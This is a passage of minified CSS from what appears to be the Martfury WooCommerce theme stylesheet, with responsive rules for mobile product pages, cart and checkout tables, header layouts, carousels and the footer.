.seconds{padding-right:0}.mobile-version.woocommerce div.product .tawc-deal .deal-expire-date .deal-expire-countdown .digits{min-width:55px;padding-top:14px;padding-bottom:14px;font-size:24px}.mobile-version.woocommerce div.product .tawc-deal .deal-expire-date .deal-expire-countdown .digits:after{display:none}.mobile-version.woocommerce div.product .tawc-deal .deal-expire-date .deal-expire-countdown .divider{display:block;padding-top:10px}.mobile-version.woocommerce div.product .tawc-deal .deal-expire-date .deal-expire-countdown .text{font-size:13px}.mobile-version.woocommerce div.product .tawc-deal .deal-sold-text{display:none}.mobile-version.woocommerce div.product .wc-tabs-wrapper{margin-bottom:0}.mobile-version.woocommerce div.product .wc-tabs-wrapper .panel{margin-bottom:30px}.mobile-version.woocommerce div.product .wc-tabs-wrapper .panel:last-child{margin-bottom:20px}.mobile-version.woocommerce div.product .wc-tabs-wrapper .panel .tab-title{font-size:20px;font-weight:600;border-bottom:1px solid #e1e1e1;margin:0 0 20px;padding-bottom:15px}.mobile-version.woocommerce div.product .wc-tabs-wrapper .panel .container{padding-left:0;padding-right:0}.mobile-version.woocommerce div.product .wc-tabs-wrapper .panel table th,.mobile-version.woocommerce div.product .wc-tabs-wrapper .panel table td{padding-left:10px;padding-right:10px}.mobile-version.woocommerce div.product .wc-tabs-wrapper.product-collapse-tab-enable .tab-title{position:relative;padding-right:30px}.mobile-version.woocommerce div.product .wc-tabs-wrapper.product-collapse-tab-enable .tab-title .tab-toggle{position:absolute;right:0;top:3px}.mobile-version.woocommerce div.product .wc-tabs-wrapper.product-collapse-tab-enable .tab-title.active .tab-toggle i:before{content:'\e939'}.mobile-version.woocommerce div.product .wc-tabs-wrapper.product-collapse-tab-enable .tab-content-wrapper.closed{display:none}.mobile-version.woocommerce #reviews .average-rating{display:flex;align-items:center}.mobile-version.woocommerce #reviews .average-rating .average-label,.mobile-version.woocommerce #reviews .average-rating .bar-rating{display:none}.mobile-version.woocommerce #reviews .average-rating .average-value{font-size:48px;margin-right:20px}.mobile-version.woocommerce #reviews .woocommerce-product-rating .star-rating{margin-top:0}.mobile-version.woocommerce #reviews #review_form #respond .form-submit .submit{width:100%}.mobile-version.woocommerce #reviews #comments .woocommerce-Reviews-title{display:none}.mobile-version.woocommerce #reviews #comments ol.commentlist li{padding-bottom:20px;margin-bottom:30px}.mobile-version.woocommerce #reviews #comments ol.commentlist li img.avatar{display:none}.mobile-version.woocommerce #reviews #comments ol.commentlist li .comment-text{margin-left:0}.mobile-version.woocommerce #reviews #comments ol.commentlist li:last-child{margin-bottom:0;padding-bottom:0}.mobile-version.woocommerce div.product.product-type-variable form.cart .variations td.value{width:100%}.mobile-version .mf-product-fbt{padding:15px;margin-bottom:35px}.mobile-version .mf-product-fbt ul.products{padding-left:0;width:auto}.mobile-version .mf-product-fbt ul.products li.product{margin-bottom:15px}.mobile-version .mf-product-fbt ul.products li.product-buttons{width:100%;clear:both;margin-top:20px}.mobile-version .mf-product-fbt ul.products .product-content{padding-right:0}.mobile-version .mf-product-fbt ul.products .product-content .thumbnail:after{display:none}.mobile-version .mf-product-fbt .product-buttons .mf-wishlist-button,.mobile-version .mf-product-fbt .product-buttons .mf_add_to_cart_button{min-width:140px;padding-left:8px;padding-right:8px}.mobile-version .mf-product-fbt .fbt-cart,.mobile-version .mf-product-fbt .product-buttons .mf-wishlist-button{float:left;width:50%}.mobile-version .mf-product-instagram{margin-bottom:30px}.mobile-version .mf-product-instagram h2{margin-bottom:30px}.mobile-version section.up-sells,.mobile-version section.related{margin-bottom:50px}.mobile-version section.up-sells .related-title,.mobile-version section.related .related-title{margin-bottom:30px}.mobile-version section.up-sells ul.products .slick-dots,.mobile-version section.related ul.products .slick-dots{margin-top:0}.mobile-version .pswp .mf-video-wrapper{position:relative;padding-bottom:56.25%;padding-top:25px;height:0;top:50%;transform:translateY(-50%)}.mobile-version .pswp .mf-video-wrapper iframe,.mobile-version .pswp .mf-video-wrapper .wp-video{width:90%;height:90%}.mobile-version .topbar .widget:after{display:none}.mobile-version.woocommerce-cart .site-content{padding-top:30px}.mobile-version.woocommerce-cart .woocommerce table.shop_table td.product-name .product-content-detail{padding-left:115px}.mobile-version.woocommerce-cart .woocommerce .coupon{margin-bottom:30px}.mobile-version.woocommerce-cart .woocommerce .coupon label{font-size:20px;font-weight:600;margin-bottom:30px}.mobile-version.woocommerce-cart .woocommerce .coupon label:after{display:none}.mobile-version.woocommerce-cart .woocommerce .coupon .input-text{margin-bottom:15px}.mobile-version.woocommerce-cart .woocommerce .cart-collaterals .woocommerce-shipping-calculator{margin-bottom:50px}.mobile-version.woocommerce-cart .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button{font-size:20px;font-weight:600;margin-bottom:30px}.mobile-version.woocommerce-cart .woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button:after{display:none}.mobile-version.woocommerce-cart .woocommerce .cart-collaterals .woocommerce-shipping-calculator .button{margin-top:0}.mobile-version.woocommerce-cart .woocommerce-cart-form .cart-title{font-size:18px;font-weight:600;margin:0 0 20px}.mobile-version.woocommerce-cart .woocommerce-cart-form table.shop_table{margin-bottom:20px}.mobile-version.woocommerce-cart .woocommerce-cart-form table.shop_table th{display:none}.mobile-version.woocommerce-cart .woocommerce-cart-form table.shop_table td.product-quantity{display:flex;padding:20px 0 30px;width:100%}.mobile-version.woocommerce-cart .woocommerce-cart-form table.shop_table td.product-quantity .decrease,.mobile-version.woocommerce-cart .woocommerce-cart-form table.shop_table td.product-quantity .increase{display:block;width:30px;height:30px;line-height:30px;text-align:center}.mobile-version.woocommerce-cart .woocommerce-cart-form table.shop_table td.product-quantity .quantity{width:100%}.mobile-version.woocommerce-cart .woocommerce-cart-form table.shop_table td.product-quantity .quantity .qty{width:100%}.mobile-version.woocommerce-cart .woocommerce-cart-form table.shop_table td.product-quantity .product-remove{display:block;padding-left:12px}.mobile-version.woocommerce-cart .woocommerce-cart-form table.shop_table td.product-quantity .product-remove .mf-remove{color:#000;font-size:16px;height:39px;line-height:42px;width:39px;background-color:#f0f0f0;display:block;text-align:center}.mobile-version.woocommerce-cart .woocommerce-cart-form table.shop_table td.product-name{padding:20px 0 0;border-bottom:none;display:block}.mobile-version.woocommerce-cart .woocommerce-cart-form table.shop_table td.product-name .product-item-thumb{float:left;margin-right:15px;margin-top:0}.mobile-version.woocommerce-cart .woocommerce-cart-form table.shop_table td.product-name dl.variation{margin-top:4px}.mobile-version.woocommerce-cart .woocommerce-cart-form table.shop_table td.product-name .woocommerce-Price-amount{font-size:16px;color:#f30}.mobile-version.woocommerce-cart .woocommerce-cart-form table.shop_table .product-remove{display:none}.mobile-version.woocommerce-checkout .site-content{padding-top:20px}.mobile-version.woocommerce-checkout .woocommerce-info .showcoupon{display:block}.mobile-version.woocommerce-checkout .woocommerce-terms-and-conditions-wrapper .validate-required{margin-bottom:0}.mobile-version.woocommerce-checkout form.checkout .woocommerce-form__label>span:before{top:0}.mobile-version.dokan-dashboard .site-content{padding-top:20px}.mobile-version.single-post .site-content{padding-top:30px}.mobile-version.single-post .entry-header .entry-title{font-size:24px}.mobile-version.single-post.single-post-layout-3 .single-post-wrapper .entry-header{margin-bottom:50px}.mobile-version.single-post .comments-area{padding-top:30px;margin-top:30px}.mobile-version .single-post-header.layout-3{padding-top:20px}.mobile-version .mf-vendor-header-tabs{margin-left:-15px;margin-right:-15px;margin-bottom:0}.mobile-version.search-no-results .mf-catalog-title,.mobile-version.search-results .mf-catalog-title{display:none}.mobile-version.search-no-results .woocommerce-info{margin-top:15px}.mobile-version .martfury-newletter.no-image{padding-top:0;padding-bottom:0}.mobile-version .martfury-newletter.no-image .form-area{padding-right:30px}.mobile-version .woocommerce-error,.mobile-version .woocommerce-info,.mobile-version .woocommerce-message{display:flex;flex-direction:column;padding-right:10px;padding-left:40px;padding-bottom:20px}.mobile-version .woocommerce-error a.button:not(.add_to_wishlist),.mobile-version .woocommerce-info a.button:not(.add_to_wishlist),.mobile-version .woocommerce-message a.button:not(.add_to_wishlist){order:2;text-align:left;background-color:transparent;padding:0;color:#000;text-decoration:underline;height:auto;line-height:1;margin-top:5px;font-size:14px}.mobile-version .woocommerce-error:before,.mobile-version .woocommerce-info:before,.mobile-version .woocommerce-message:before{left:10px}.mobile-version .mf-newsletter-popup .newletter-content .n-desc p{white-space:normal}.mobile-version .mf-newsletter-popup.hide-on-mobile{display:none}.mobile-version .sticky-product-info-wapper{display:block}.mobile-version .sticky-product-info-wapper.viewport{top:0}.mobile-version .sticky-product-info-wapper .sc-product-info{margin-right:0;width:100%;overflow:auto}.mobile-version .sticky-product-info-wapper .sc-product-info .sc-tabs{margin-left:-7px;margin-right:-7px;flex-wrap:nowrap}.mobile-version .sticky-product-info-wapper .sc-product-info .sc-tabs li{padding:0 7px}.mobile-version .sticky-product-info-wapper .sc-product-info .sc-tabs li a{white-space:nowrap}.mobile-version .sticky-product-info-wapper .product-thumb,.mobile-version .sticky-product-info-wapper .product-name>h2,.mobile-version .sticky-product-info-wapper .sc-product-cart{display:none}.mobile-version.sticky-header .sticky-product-info-wapper.viewport{top:65px}.mobile-version.mf-add-to-cart-fixed .mf-els-modal-mobile{padding-bottom:0;overflow:hidden}.mobile-version.mf-add-to-cart-fixed .widget-footer-cart{position:fixed;left:0;bottom:0;right:0;height:67px;display:flex;align-items:center;justify-content:center}.mobile-version.mf-add-to-cart-fixed .widget-footer-cart a{color:#000;font-size:16px;font-weight:500}.woocommerce div.product form.cart div.quantity .decrease,.woocommerce div.product form.cart div.quantity .increase{width:30px;font-size:24px}.woocommerce div.product form.cart div.quantity .increase{text-align:right}.mobile-version .right_side_full #mf-catalog-toolbar .mf-filter-mobile{display:none}.mobile-version .right_side_full #mf-catalog-toolbar .shop-view{width:100%}.mobile-version.wcfmmp-store-page.vendor-store-not-filter .shop-toolbar .shop-view{width:100%}.mobile-version.mobile-nav-enable .mf-quick-view-modal .modal-content{padding-bottom:65px}@media (max-width:1760px){.page-template-template-home-full-width .mf-product-deals-day .slick-arrow,.page-template-template-home-full-width .mf-products-tabs:not(.products-of-category-2) .slick-arrow,.page-template-template-home-full-width .mf-products-carousel .slick-arrow,.single-product-layout-6 section.up-sells ul.products .slick-arrow,.single-product-layout-6 section.related ul.products .slick-arrow,.single-product-layout-6 .mf-product-instagram .slick-slider .slick-arrow{background-color:rgba(255,255,255,.9);box-shadow:0 0 5px rgba(0,0,0,.3);border-radius:50%;width:40px;height:40px;line-height:40px;text-align:center;font-size:20px;color:#333;z-index:99}.page-template-template-home-full-width .mf-product-deals-day .slick-prev-arrow,.page-template-template-home-full-width .mf-products-tabs:not(.products-of-category-2) .slick-prev-arrow,.page-template-template-home-full-width .mf-products-carousel .slick-prev-arrow,.single-product-layout-6 section.up-sells ul.products .slick-prev-arrow,.single-product-layout-6 section.related ul.products .slick-prev-arrow,.single-product-layout-6 .mf-product-instagram .slick-slider .slick-prev-arrow{left:0}.page-template-template-home-full-width .mf-product-deals-day .slick-next-arrow,.page-template-template-home-full-width .mf-products-tabs:not(.products-of-category-2) .slick-next-arrow,.page-template-template-home-full-width .mf-products-carousel .slick-next-arrow,.single-product-layout-6 section.up-sells ul.products .slick-next-arrow,.single-product-layout-6 section.related ul.products .slick-next-arrow,.single-product-layout-6 .mf-product-instagram .slick-slider .slick-next-arrow{right:0}}@media (max-width:1680px){.martfury-container{width:100%;padding-left:30px;padding-right:30px}.mf-recently-products.rv-full-width>.rv-container{width:100%;padding-left:30px;padding-right:30px}}@media (max-width:1600px) and (min-width:1300px){.page-template-template-home-full-width .mf-banner-medium.layout-5 .banner-content .title{font-size:24px}.page-template-template-home-full-width .mf-banner-medium.layout-5 .banner-content .desc .price{font-size:16px}.single-product-layout-6.woocommerce div.product.mf-has-buy-now .cart .actions-button .yith-wcwl-add-to-wishlist,.single-product-layout-6.woocommerce div.product.mf-has-buy-now .cart .actions-button .wcboost-wishlist-button{margin-left:0}.single-product-layout-6.woocommerce div.product.mf-has-buy-now .cart .actions-button .mf-wishlist-button{clear:both}.single-product-layout-6.woocommerce div.product.mf-has-buy-now .cart .actions-button .mf-wishlist-button,.single-product-layout-6.woocommerce div.product.mf-has-buy-now .cart .actions-button .mf-compare-button{float:left;padding-top:10px}.single-product-layout-6.woocommerce div.product.mf-has-buy-now .cart .actions-button .yith-wcwl-add-to-wishlist .yith-wcwl-add-button>a,.single-product-layout-6.woocommerce div.product.mf-has-buy-now .cart .actions-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse>a,.single-product-layout-6.woocommerce div.product.mf-has-buy-now .cart .actions-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a,.single-product-layout-6.woocommerce div.product.mf-has-buy-now .cart .actions-button .wcboost-wishlist-button,.single-product-layout-6.woocommerce div.product.mf-has-buy-now .cart .actions-button .wcboost-wishlist-button.added,.single-product-layout-6.woocommerce div.product.mf-has-buy-now .cart .actions-button .mf-compare-button .compare{width:auto;height:auto;overflow:visible;display:flex;align-items:center}.single-product-layout-6.woocommerce div.product.mf-has-buy-now .cart .actions-button .yith-wcwl-add-to-wishlist .yith-wcwl-add-button>a:before,.single-product-layout-6.woocommerce div.product.mf-has-buy-now .cart .actions-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse>a:before,.single-product-layout-6.woocommerce div.product.mf-has-buy-now .cart .actions-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a:before,.single-product-layout-6.woocommerce div.product.mf-has-buy-now .cart .actions-button .wcboost-wishlist-button:before,.single-product-layout-6.woocommerce div.product.mf-has-buy-now .cart .actions-button .wcboost-wishlist-button.added:before,.single-product-layout-6.woocommerce div.product.mf-has-buy-now .cart .actions-button .mf-compare-button .compare:before{padding-right:10px}.single-product-layout-6.woocommerce div.product.mf-has-buy-now .cart .actions-button .mf-compare-button .wcboost-products-compare-button{margin-top:0}.header-layout-8 .site-header .primary-nav>ul>li{padding-left:13px;padding-right:13px}.header-layout-8 .site-header .primary-nav>ul>li:last-child{padding-right:0}.header-layout-8 .site-header .primary-nav>ul>li:first-child{padding-left:0}.header-layout-8 .site-header .primary-nav>ul>li>a{font-size:14px}}@media (max-width:1299px) and (min-width:1200px){.page-template-template-home-full-width .mf-banner-medium.layout-5 .banner-content .link-box{display:none}.header-layout-8 .site-header .primary-nav>ul>li{padding-left:8px;padding-right:8px}.header-layout-8 .site-header .primary-nav>ul>li:last-child{padding-right:0}.header-layout-8 .site-header .primary-nav>ul>li:first-child{padding-left:0}.header-layout-8 .site-header .primary-nav>ul>li>a{font-size:14px}}@media (max-width:1500px) and (min-width:1301px){.page-template-template-home-full-width .mf-image-box .box-title{font-size:14px}.header-layout-9 .site-header .primary-nav>ul>li{padding-left:14px;padding-right:14px}.header-layout-9 .site-header .primary-nav>ul>li:first-child{padding-left:0}.header-layout-9 .site-header .primary-nav>ul>li:hover:before{width:calc(100% - 28px);left:14px}.header-layout-9 .site-header .primary-nav>ul>li:hover:first-child:before{width:calc(100% - 14px);left:0}.header-layout-9 .site-header .primary-nav>ul>li>a{font-size:14px}.header-layout-9 .site-header .recently-viewed .recently-title,.header-layout-9 .site-header .header-wishlist .header-wishlist-text{font-size:14px}}@media (max-width:1319px) and (min-width:1200px){.page-template-template-home-full-width .mf-image-box.style-2 .box-title{padding-left:5px;padding-right:5px;font-size:12px}}@media (max-width:1460px) and (min-width:1200px){.page-template-template-home-full-width .mf-banner-small .banner-content .desc{display:none}.page-template-template-home-full-width .mf-banner-small .box-price .s-price{font-size:14px}.page-template-template-home-full-width .mf-banner-small .box-price{width:50px;height:50px}.page-template-template-home-full-width .mf-banner-large .col-banner-content{width:35%}.page-template-template-home-full-width .mf-banner-large.layout-2 .banner-content .box-title,.page-template-template-home-full-width .mf-banner-large.layout-3 .banner-content .box-title{font-size:24px}.single-product-layout-6.woocommerce div.product .tawc-deal .deal-expire-date .deal-expire-text{width:30%;font-size:14px}.single-product-layout-6.woocommerce div.product .tawc-deal .deal-sold .deal-sold-text{width:30%;font-size:14px}.single-product-layout-6.woocommerce div.product .tawc-deal .deal-sold .deal-progress,.single-product-layout-6.woocommerce div.product .tawc-deal .deal-sold .deal-text{width:70%}}@media (max-width:1366px) and (min-width:1300px){.single-product-layout-6.woocommerce div.product .tawc-deal .deal-expire-countdown .digits{font-size:26px;min-width:50px}.single-product-layout-6.woocommerce div.product .tawc-deal .deal-expire-countdown .text{font-size:13px}}@media (max-width:1299px) and (min-width:1200px){.single-product-layout-6.woocommerce div.product .tawc-deal .deal-expire-date{display:block}.single-product-layout-6.woocommerce div.product .tawc-deal .deal-expire-date .deal-expire-text{width:100%}.single-product-layout-6.woocommerce div.product .tawc-deal .deal-expire-date .deal-expire-countdown .days{padding-left:0}.single-product-layout-6.woocommerce div.product .tawc-deal .deal-sold .deal-sold-text,.single-product-layout-6.woocommerce div.product .tawc-deal .deal-sold .deal-progress,.single-product-layout-6.woocommerce div.product .tawc-deal .deal-sold .deal-text{width:100%;padding-left:0}}@media (max-width:1400px) and (min-width:1200px){.header-layout-3 .site-header .primary-nav>ul>li{padding-left:15px;padding-right:15px}.header-layout-3 .header-bar .widget{padding-left:15px;padding-right:15px}.martfury-icons-list.style-3,.martfury-icons-list.style-2{padding-left:20px;padding-right:20px}.martfury-icon-box.icon_position-left .box-wrapper{padding-left:15px}.martfury-icon-box.icon_position-left .box-icon i{font-size:35px}.martfury-icons-list ul .icon-box-step{display:none}}@media (max-width:1300px) and (min-width:1200px){.header-layout-3 .site-header .primary-nav>ul>li{padding-left:8px;padding-right:8px}.header-layout-3 .header-bar .widget{padding-left:10px;padding-right:10px}.header-layout-9 .site-header .primary-nav>ul>li{padding-left:12px;padding-right:12px}.header-layout-9 .site-header .primary-nav>ul>li:first-child{padding-left:0}.header-layout-9 .site-header .primary-nav>ul>li:hover:before{width:calc(100% - 24px);left:12px}.header-layout-9 .site-header .primary-nav>ul>li:hover:first-child:before{width:calc(100% - 12px);left:0}.header-layout-9 .site-header .primary-nav>ul>li>a{font-size:13px}.header-layout-9 .site-header .recently-viewed .recently-title,.header-layout-9 .site-header .header-wishlist .header-wishlist-text{font-size:13px}}@media (max-width:1300px){.single-product-layout-6.woocommerce div.product form.cart .actions-button{float:left;display:flex;align-items:center}.single-product-layout-6.woocommerce div.product form.cart .buy_now_button{float:none;margin-left:0}}@media (min-width:1200px){.col-mf-5{width:20%}.catalog-full-width .col-cat:nth-child(3n+1){clear:none}.catalog-full-width .col-cat:nth-child(4n+1){clear:both}.catalog-full-width .mf-catalog-brands .brand-item{width:calc(100% / 8)}.catalog-full-width.sidebar-content .content-area,.catalog-full-width.content-sidebar .content-area{width:81%}.catalog-full-width.sidebar-content .catalog-sidebar,.catalog-full-width.sidebar-content .primary-sidebar,.catalog-full-width.content-sidebar .catalog-sidebar,.catalog-full-width.content-sidebar .primary-sidebar{width:19%}.single-product-layout-6.sidebar-content .content-area,.single-product-layout-6.content-sidebar .content-area{width:81%}.single-product-layout-6.sidebar-content .product-sidebar,.single-product-layout-6.content-sidebar .product-sidebar{width:19%}.single-product-layout-6.sidebar-content .content-area{padding-left:50px}.single-product-layout-6.content-sidebar .content-area{padding-right:50px}}@media (max-width:1366px){body:not(.page-template-template-home-full-width) .mf-product-deals-day .slick-arrow,body:not(.page-template-template-home-full-width) .mf-products-tabs:not(.products-of-category-2) .slick-arrow,body:not(.page-template-template-home-full-width) .mf-products-carousel:not(.arrow-has-background) .slick-arrow,body:not(.single-product-layout-6) section.up-sells ul.products .slick-arrow,body:not(.single-product-layout-6) section.related ul.products .slick-arrow,body:not(.single-product-layout-6) .mf-product-instagram .slick-slider .slick-arrow{background-color:rgba(255,255,255,.9);box-shadow:0 0 5px rgba(0,0,0,.3);border-radius:50%;width:40px;height:40px;line-height:40px;text-align:center;font-size:20px;color:#333;z-index:99}body:not(.page-template-template-home-full-width) .mf-product-deals-day .slick-prev-arrow,body:not(.page-template-template-home-full-width) .mf-products-tabs:not(.products-of-category-2) .slick-prev-arrow,body:not(.page-template-template-home-full-width) .mf-products-carousel:not(.arrow-has-background) .slick-prev-arrow,body:not(.single-product-layout-6) section.up-sells ul.products .slick-prev-arrow,body:not(.single-product-layout-6) section.related ul.products .slick-prev-arrow,body:not(.single-product-layout-6) .mf-product-instagram .slick-slider .slick-prev-arrow{left:0}body:not(.page-template-template-home-full-width) .mf-product-deals-day .slick-next-arrow,body:not(.page-template-template-home-full-width) .mf-products-tabs:not(.products-of-category-2) .slick-next-arrow,body:not(.page-template-template-home-full-width) .mf-products-carousel:not(.arrow-has-background) .slick-next-arrow,body:not(.single-product-layout-6) section.up-sells ul.products .slick-next-arrow,body:not(.single-product-layout-6) section.related ul.products .slick-next-arrow,body:not(.single-product-layout-6) .mf-product-instagram .slick-slider .slick-next-arrow{right:0}.page-template-template-home-full-width .mf-banner-medium.layout-5 .banner-content .title{font-size:18px}.page-template-template-home-full-width .mf-banner-medium.layout-5 .banner-content .desc .price{font-size:14px}}@media (max-width:1199px) and (min-width:992px){.single-product-layout-6.woocommerce div.product form.cart .actions-button{display:block;margin-top:20px;width:100%}.single-product-layout-6.woocommerce div.product form.cart .wcboost-wishlist-button{margin-left:0}.single-product-layout-6.woocommerce div.product form.cart .buy_now_button{width:100%}.header-layout-2 .site-header .primary-nav>ul>li{padding-left:10px;padding-right:10px}.header-layout-2 .site-header .primary-nav>ul>li>a{font-size:14px}.header-layout-2 .site-header .primary-nav>ul>li:first-child{padding-left:0}.header-layout-2 .site-header .primary-nav>ul>li:last-child{padding-right:0}.sticky-header .site-header.minimized .header-main .products-cats-menu .cats-menu-title>i{display:none}.sticky-header .site-header.minimized .header-main .products-cats-menu .cats-menu-title .text{padding-right:20px;transition:none;margin-top:5px;line-height:1}.sticky-header .site-header.minimized .header-main .products-cats-menu .cats-menu-title .text:after{content:'\e93a';display:inline-block;font:normal normal normal 14px/1 linearicons;position:absolute;right:0;top:8px;font-size:12px;font-weight:700;transition:.2s}.site-header .product-extra-search .hot-words-wrapper{display:none}.header-layout-1 .site-header .header-bar{display:none}.header-layout-1 .site-header .products-cats-menu .toggle-product-cats{min-width:270px}.header-layout-1 .site-header .products-cats-menu.open:before{width:0;left:50%;right:auto}.header-layout-1 .site-header .products-cats-menu.open .cats-menu-title:after{transform:translateY(-50%)}.header-layout-1 .site-header .products-cats-menu.open .toggle-product-cats{opacity:0;top:120%;z-index:-991}.header-layout-1 .site-header .products-cats-menu.open:hover:before{width:100%;left:0;right:0}.header-layout-1 .site-header .products-cats-menu.open:hover .cats-menu-title:after{transform:rotate(180deg) translateY(50%)}.header-layout-1 .site-header .products-cats-menu.open:hover .toggle-product-cats{opacity:1;top:100%;z-index:991}.header-layout-2 .site-header:not(.minimized) .d-department.mf-close .toggle-product-cats,.header-layout-4 .site-header:not(.minimized) .d-department.mf-close .toggle-product-cats,.header-layout-5 .site-header:not(.minimized) .d-department.mf-close .toggle-product-cats,.header-layout-6 .site-header:not(.minimized) .d-department.mf-close .toggle-product-cats{display:block}.header-layout-2 .site-header:not(.minimized) .d-department.mf-close .products-cats-menu .cats-menu-title:after,.header-layout-4 .site-header:not(.minimized) .d-department.mf-close .products-cats-menu .cats-menu-title:after,.header-layout-5 .site-header:not(.minimized) .d-department.mf-close .products-cats-menu .cats-menu-title:after,.header-layout-6 .site-header:not(.minimized) .d-department.mf-close .products-cats-menu .cats-menu-title:after{display:block}.header-layout-5 .site-header .primary-nav>ul>li{padding-left:10px;padding-right:10px}.header-layout-5 .site-header .primary-nav>ul>li>a{font-size:14px}.header-layout-5 .site-header .primary-nav>ul>li:first-child{padding-left:0}.header-layout-5 .site-header .primary-nav>ul>li:last-child{padding-right:0}.header-layout-3 .site-header .recently-viewed .recently-title{display:inline-block}.header-layout-3 .site-header .products-cats-menu .toggle-product-cats{min-width:270px}.header-layout-3 .site-header .products-cats-menu.open:before{width:0;left:50%;right:auto}.header-layout-3 .site-header .products-cats-menu.open .toggle-product-cats{opacity:0;top:120%;z-index:-991}.header-layout-3 .site-header .products-cats-menu.open:hover:before{width:100%;left:0;right:0}.header-layout-3 .site-header .products-cats-menu.open:hover .toggle-product-cats{opacity:1;top:100%;z-index:991}.header-layout-9 .topbar .topbar-left{flex:1}.header-layout-9 .site-header .primary-nav>ul>li>a{font-size:14px}}@media (max-width:1199px) and (min-width:1025px){.mf-product-deals-carousel .product .entry-summary .tawc-deal .deal-expire-date .deal-expire-countdown .digits{font-size:24px;min-width:50px}.mf-product-deals-carousel .product .entry-summary .tawc-deal .deal-expire-date .deal-expire-countdown .text{font-size:13px}.mf-product-deals-carousel .product .entry-summary .tawc-deal .deal-expire-date .deal-expire-countdown .divider{width:10px}.mf-products-carousel.arrow-has-background .slick-next-arrow{right:-30px}.mf-products-carousel.arrow-has-background .slick-prev-arrow{left:-30px}}@media (max-width:1199px){.site-header .extras-menu{margin-left:20px}.site-header .extras-menu>li{padding:0 10px}.site-header .extras-menu>li:last-child{padding-right:0}.header-layout-3 .site-header .header-bar{display:none}.header-layout-3 .site-header .col-nav-menu{display:block}.header-layout-8 .site-header .primary-nav>ul>li{padding-left:8px;padding-right:8px}.header-layout-8 .site-header .primary-nav>ul>li:last-child{padding-right:0}.header-layout-8 .site-header .primary-nav>ul>li:first-child{padding-left:0}.header-layout-8 .site-header .primary-nav>ul>li>a{font-size:14px}.header-layout-9 .site-header .extras-menu .menu-item-hotline{padding-right:20px}.mf-other-categories .categories-list .col-cat{width:20%}.mf-product-layout-4 .woocommerce-Reviews .col-average-rating,.mf-product-layout-4 .woocommerce-Reviews .col-review_form{width:100%}.mf-product-layout-4 .woocommerce-Reviews .col-review_form{margin-top:30px}.woocommerce div.product .tawc-deal .deal-expire-date{display:block}.woocommerce div.product .tawc-deal .deal-expire-date .deal-expire-text{width:100%}.woocommerce div.product .tawc-deal .deal-expire-date .deal-expire-countdown .days{padding-left:0}.woocommerce div.product .tawc-deal .deal-sold{margin-top:20px}.woocommerce div.product .tawc-deal .deal-sold .deal-sold-text,.woocommerce div.product .tawc-deal .deal-sold .deal-progress,.woocommerce div.product .tawc-deal .deal-sold .deal-text{width:100%;padding-left:0}.woocommerce div.product.mf-has-buy-now .cart .actions-button .yith-wcwl-add-to-wishlist,.woocommerce div.product.mf-has-buy-now .cart .actions-button .wcboost-wishlist-button{margin-left:0}.woocommerce div.product.mf-has-buy-now .cart .actions-button .mf-wishlist-button{clear:both}.woocommerce div.product.mf-has-buy-now .cart .actions-button .yith-wcwl-add-to-wishlist,.woocommerce div.product.mf-has-buy-now .cart .actions-button .wcboost-wishlist-button,.woocommerce div.product.mf-has-buy-now .cart .actions-button .mf-compare-button{float:left;padding-top:10px}.woocommerce div.product.mf-has-buy-now .cart .actions-button .mf-compare-button .compare{width:auto;height:auto;overflow:visible;display:flex;align-items:center}.woocommerce div.product.mf-has-buy-now .cart .actions-button .mf-compare-button .compare:before{padding-right:10px}.woocommerce div.product.mf-has-buy-now .cart .actions-button .mf-compare-button .wcboost-products-compare-button .wcboost-products-compare-button__icon{margin-right:10px}.woocommerce div.product.mf-has-buy-now .cart .actions-button .mf-compare-button .wcboost-products-compare-button .wcboost-products-compare-button__text{display:inline;color:#999}.woocommerce div.product.mf-has-buy-now .cart .actions-button .mf-compare-button .wcboost-products-compare-button:hover .wcboost-products-compare-button__text{color:#000}.woocommerce div.product.mf-has-buy-now .cart .actions-button .yith-wcwl-add-to-wishlist .yith-wcwl-add-button>a,.woocommerce div.product.mf-has-buy-now .cart .actions-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse>a,.woocommerce div.product.mf-has-buy-now .cart .actions-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a,.woocommerce div.product.mf-has-buy-now .cart .actions-button .wcboost-wishlist-button,.woocommerce div.product.mf-has-buy-now .cart .actions-button .wcboost-wishlist-button.added{width:auto;height:auto;overflow:visible;display:flex;align-items:center}.woocommerce div.product.mf-has-buy-now .cart .actions-button .yith-wcwl-add-to-wishlist .yith-wcwl-add-button>a>span,.woocommerce div.product.mf-has-buy-now .cart .actions-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse>a>span,.woocommerce div.product.mf-has-buy-now .cart .actions-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a>span,.woocommerce div.product.mf-has-buy-now .cart .actions-button .wcboost-wishlist-button>span,.woocommerce div.product.mf-has-buy-now .cart .actions-button .wcboost-wishlist-button.added>span{display:block;padding-left:10px}.woocommerce div.product.mf-has-buy-now .cart .actions-button .mf-compare-button{margin-top:6px}.woocommerce div.product.mf-has-buy-now .cart .actions-button .wcboost-wishlist-button .wcboost-wishlist-button__text{display:inline;font-size:14px;margin-left:10px;padding-left:0}.woocommerce div.product.mf-product-layout-3 .cart .actions-button .yith-wcwl-add-to-wishlist,.woocommerce div.product.mf-product-layout-3 .cart .actions-button .wcboost-wishlist-button,.woocommerce div.product.mf-product-layout-3 .cart .actions-button .mf-compare-button{padding-top:0;margin-top:0;margin-bottom:0}.woocommerce div.product.mf-product-layout-3 .cart .actions-button .mf-wishlist-button,.woocommerce div.product.mf-product-layout-6 .cart .actions-button .mf-wishlist-button{float:left}.mf-product-fbt ul.products li.product{width:25%}.single-post-header.layout-2 .featured-image,.vc_row.parallax{background-attachment:scroll;background-position:center!important;background-size:cover}.footer-layout .newsletter-content{margin-bottom:15px}.footer-layout .footer-info .info-item{width:50%;max-width:50%;justify-content:center}.footer-layout .footer-info .info-item-sep{display:none}.footer-layout .footer-row{display:block;text-align:center}.footer-layout .footer-row:after{display:block;content:"";clear:both}.footer-layout .footer-payments{justify-content:center;margin-top:15px}body .martfury-empty-space 